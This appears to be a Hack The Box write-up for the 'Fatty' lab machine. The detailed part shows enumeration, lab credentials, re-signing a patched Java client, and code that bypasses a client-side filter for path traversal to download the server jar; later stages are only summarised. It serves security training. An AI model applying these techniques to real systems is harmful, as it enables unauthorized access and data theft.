Hack The Box - Fatty Writeup

Fatty is an insane linux box by qtc.
Overview
The box starts with ftp-enumeration, where we find some notes and a java client. In order to use the client, we have to patch the client multiple times. Decompiling the client, we find a possible traversal vulnerability, which with some modifications we can exploit to download the server’s source code.
Decompiling the server, we can search for a SQL-injection, which was hinted by a note we found earlier. We can locate the SQL-injection in the server’s code that handles the login. The supplied username is directly used in a select-query without any sanitization. Using the SQL-injection, we can escalate our session-privileges to administrative access, which allows us to access further functionalities of the client.
Further enumeration of one of the newly accessible functionalities (changing the user’s password), we can find a deserialization-vulnerability in the server’s source code. Using ysoserial, we can create a payload that allows us to get a reverse-shell upon deserialization. Now that we have a reverse-shell on the docker-container as the user, we can read user.txt.
In order to escalate our privileges to root, we have to exploit a cronjob that transfers and extract logfiles from the docker-container to the real host. For this we archive a symlink that upon extraction overwrites the old extraction point. This way upon the next transfer of the logfiles we get arbitrary file-write as root. In order to get a shell, we first write the location for the root-user’s authorized_keys to the extraction point. Then we write our ssh-key to the extraction point, which overwrites the authorized_keys file, giving us ssh-access as the user root. Logging in using ssh, we get a shell as root and can read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.174
Nmap scan report for 10.10.10.174
Host is up (0.093s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r--    1 ftp      ftp      15426727 Oct 30  2019 fatty-client.jar
| -rw-r--r--    1 ftp      ftp           526 Oct 30  2019 note.txt
| -rw-r--r--    1 ftp      ftp           426 Oct 30  2019 note2.txt
|_-rw-r--r--    1 ftp      ftp           194 Oct 30  2019 note3.txt
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 10.10.14.8
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 1
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
|   2048 fd:c5:61:ba:bd:a3:e2:26:58:20:45:69:a7:58:35:08 (RSA)
|_  256 4a:a8:aa:c6:5f:10:f0:71:8a:59:c5:3e:5f:b9:32:f7 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
root@darkness:~# nmap -p- 10.10.10.174
Nmap scan report for 10.10.10.174
Host is up (0.057s latency).
Not shown: 65530 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
1337/tcp open  waste
1338/tcp open  wmc-log-svc
1339/tcp open  kjtsiteserver
Enumeration
The standard nmap scan shows that 21 and 22 are the only open ports. Furthermore, nmap tells us that anonymous FTP-access is allowed. The full port scan shows three additional ports (1337, 1338 and 1339). Let us check out FTP, before we continue to enumerate the other ports.
FTP - Port 21
Using our anonymous access, we can access ftp and download the files available.
root@darkness:~# ftp 10.10.10.174
Connected to 10.10.10.174.
220 qtcs development server
Name (10.10.10.174:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp      15426727 Oct 30  2019 fatty-client.jar
-rw-r--r--    1 ftp      ftp           526 Oct 30  2019 note.txt
-rw-r--r--    1 ftp      ftp           426 Oct 30  2019 note2.txt
-rw-r--r--    1 ftp      ftp           194 Oct 30  2019 note3.txt
226 Directory send OK.
Having downloaded all files, let us read the notes, before we start checking out the fatty-client.jar file.
root@darkness:~# cat note.txt
Dear members,

because of some security issues we moved the port of our fatty java server from 8000 to the hidden and undocumented port 1337.
Furthermore, we created two new instances of the server on port 1338 and 1339. They offer exactly the same server and it would be nice
if you use different servers from day to day to balance the server load.

We were too lazy to fix the default port in the '.jar' file, but since you are all senior java developers you should be capable of
doing it yourself ;)

Best regards,
qtc
Note.txt tells us that the three found ports are all running the fatty java server. Furthermore, it seems like we have to fix the port ourselves in order to use the binary.
root@darkness:~# cat note2.txt
Dear members,

we are currently experimenting with new java layouts. The new client uses a static layout. If your
are using a tiling window manager or only have a limited screen size, try to resize the client window
until you see the login from.

Furthermore, for compatibility reasons we still rely on Java 8. Since our company workstations ship Java 11
per default, you may need to install it manually.

Best regards,
qtc
The second note tells us that the binary is running java 8. In order to run it, we will have to install this version of java on our system.
root@darkness:~# cat note3.txt
Dear members,

We had to remove all other user accounts because of some seucrity issues.
Until we have fixed these issues, you can use my account:

User: qtc
Pass: clarabibi

Best regards,
qtc
The third and final note gives us credentials, we can use to work with the java client.
Decompiling the java client
Now that we have gathered some basic information about the java client, let us use JD-GUI to decompile the java project.
Opening up the project in JD-GUI, we get an overview of all files.

We have a couple of java-classes, a beans.xml file and a PKCS #12 archive. Looking at the beans.xml file, we can see that the client is connecting to server.fatty.htb on port 8000. We can add this hostname to our /etc/hosts file. Furthermore, we can see that the client uses the fatty.p12 key and the secret of clarabibiclarabibiclarabibi.
Patching incorrect port
Now that we have an overview of the project file, let us patch the port so we can actually run the client. Let us extract the java-archive in order to patch the incorrect port.
root@darkness:~# cp fatty-client.jar fatty-client.zip; unzip fatty-client.zip
Archive:  fatty-client.zip
  inflating: META-INF/MANIFEST.MF
  inflating: META-INF/1.SF
  inflating: META-INF/1.RSA
  [...]
  extracting: beans.xml
  extracting: exit.png
  extracting: fatty.p12
  creating: htb/
  creating: htb/fatty/
  creating: htb/fatty/client/
  creating: htb/fatty/client/gui/
  [...]
Next we have to change the port in the beans.xml file.
root@darkness:~# sed -i 's/8000/1337/g' beans.xml
Now we have to create the java archive again:
root@darkness:~# jar cf fatty-client-new.jar .
We can also simply update files within the java archive like this:
root@darkness:~# jar uf fatty-client.jar beans.xml
Finally, we have to sign the archive again. For this we need to get the key for signing. Luckily it is hardcoded in the TrustedFatty.class file.

The key used is secureclarabibi123. We now can use jarsigner to sign the jar file.
root@darkness:~# jarsigner -storetype pkcs12 -keystore fatty.p12 fatty-client.jar 1
Enter Passphrase for keystore: secureclarabibi123
jar signed.

Warning:
The signer's certificate is self-signed.
Now that we have signed the client, we can run it.
root@darkness:~# java8 -jar fatty-client.jar


Upon running the client, we get to the login view, where we can use the credentials from the note file.
After logging in, we get to the main page, where we now can use the option-bar above to select various actions.

We have two interesting functionalities available: Profile > whoami and the FileBrowser. The whoami simply displays our usernames and the FileBrowser functionality seems to let us read data from the server.
Enumerating the FileBrowser functionality

The FileBrowser has three different directories we can list: Configs,Notes and Mail. We can then use the textbox at the bottom to specify one of the files to read.

Checking out the files, we have two interesting files: report.txt (talking about security issues in the client) and dave.txt (talking about possible SQL-injections).
Dave.txt:
Hey qtc,

until the issues from the current pentest are fixed we have removed all administrative users from the database.
Your user account is the only one that is left. Since you have only user permissions, this should prevent exploitation
of the other issues. Furthermore, we implemented a timeout on the login procedure. Time heavy SQL injection attacks are
therefore no longer possible.

Best regards,
Dave
Let us try to read a non-existing file and see if we get any interesting behavior.

Using a non-existing file leaks our current directory on the server: /opt/fatty/files/mail/.
Let us check out the source-code for the file-read.

Checking out the file ClientGuiTest.class, we can see that in order to list the directories the function invoker.showFiles(directory) and to read the file the function invoker.open(folder, fileName) is called. What catches my eye is the line 447: fileName.replaceAll("[^a-zA-Z0-9.]", ""); which seems to be an input filter. If the filtering is only done client-sided, we can remove this line and possibly exploit a path-traversal.

Checking out the Invoker.class file, we have the showFiles and open function.
Patching filename filter
Let us patch the file-name filter, so we can arbitrary define filenames, which may give us path-traversal. Furthermore, let us patch the fileBrowser, so it reads the directory from the input field (which possibly allows us to get directory-traversal).
For this we simply copy the java-code from JD-GUI, save it to a file and change the mail.addActionListener(...) function to the following code.
leak.addActionListener(new ActionListener() {
          public void actionPerformed(ActionEvent e) {
            String response = "";
            String folder = ClientGuiTest.this.fileTextField.getText();
            ClientGuiTest.this.currentFolder = folder;
            try {
              response = ClientGuiTest.this.invoker.showFiles(folder);
            } catch([...]) {
                [...]
            }
            textPane.setText(response);
          }
        });
Now we have to compile the newly created using javac.
root@darkness:~# javac8 htb/fatty/client/gui/ClientGuiTest.java
This creates following class files:
root@darkness:~# ls htb/fatty/client/gui/
'ClientGuiTest$10.class'  'ClientGuiTest$16.class'  'ClientGuiTest$3.class'  'ClientGuiTest$9.class'
'ClientGuiTest$11.class'  'ClientGuiTest$17.class'  'ClientGuiTest$4.class'   ClientGuiTest.class
'ClientGuiTest$12.class'  'ClientGuiTest$18.class'  'ClientGuiTest$5.class'   ClientGuiTest.java
'ClientGuiTest$13.class'  'ClientGuiTest$19.class'  'ClientGuiTest$6.class'
'ClientGuiTest$14.class'  'ClientGuiTest$1.class'   'ClientGuiTest$7.class'
'ClientGuiTest$15.class'  'ClientGuiTest$2.class'   'ClientGuiTest$8.class'
Now we simply have to update the jar archive to use all these class files instead, sign it again and run it.
root@darkness:~# jar uf fatty-client.jar htb/fatty/client/gui/*
root@darkness:~# jarsigner -storetype pkcs12 -keystore fatty.p12 fatty-client.jar 1
Enter Passphrase for keystore: secureclarabibi123
jar signed.

Warning:
The signer's certificate is self-signed.
root@darkness:~# java8 -jar fatty-client.jar

The client now has the Leak instead of the Mail menu.
Exploiting path traversal
Using .. as the wanted directory, we can now try to traverse our directory.

We get a new listing of a directory we have not seen before. Our previous directory was files. The file fatty-server.jar seems the most interesting.

After changing our directory, we can read the start.sh file.
Reading the fatty-server.jar does not give us any output, which makes sense as the file won’t be printable text. Let us change to open function to saving data to a file, instead of reading it. This way we can extract the source-code from the server.
Patching file read to download server
In order to write data as a file, we need to create a new function that does the same as the Invoker.open function, but instead of calling response = this.response.getContentAsString();, we use response = this.response.getContent();. This gives us the response as bytes. Now we can use FileOutputStream to write the bytes to a file.
public String downloadServer() throws MessageParseException, MessageBuildException, IOException {
    this.action = new ActionMessage(this.sessionID, "open");

    String foldername = "../";
    String filename = "fatty-server.jar";

    this.action.addArgument(foldername);
    this.action.addArgument(filename);

    sendAndRecv();
    if (this.response.hasError())
      return "Error while communicating with server";

    try
    {
      String output_file = "fatty-server.jar";
      FileOutputStream fos = new FileOutputStream(output_file);
      fos.write(this.response.getContent());
      return "Downloaded server!";
    }
    catch (Exception e)
    {
      e.printStackTrace();
      return "Error while trying to download the server!";
    }
  }
The code above will we added to the Invoker.class class. Now we have to call this function in the GUI class. We can simply change the Notes button to instead execute our code.
dlserv.addActionListener(new ActionListener() {
          public void actionPerformed(ActionEvent e) {
            try {
              String response = ClientGuiTest.this.invoker.downloadServer();
              textPane.setText(response);
            } catch (Exception ex) {
              JOptionPane.showMessageDialog(controlPanel, ex.getMessage(), "Error", 0);
            }
          }
        });
The code above will be added to the ClientGuiTest.class class.
Same as before, we now have to compile the classes again and update the jar archive.
root@darkness:~# javac8 htb/fatty/client/methods/Invoker.java
root@darkness:~# javac8 htb/fatty/client/gui/ClientGuiTest.java
root@darkness:~# jar uf fatty-client.jar htb/fatty/client/gui/*
root@darkness:~# jar uf fatty-client.jar htb/fatty/client/methods/*
root@darkness:~# jarsigner -storetype pkcs12 -keystore fatty.p12 fatty-client.jar 1
Enter Passphrase for keystore: secureclarabibi123
jar signed.

Warning:
The signer's certificate is self-signed.
root@darkness:~# java8 -jar fatty-client.jar
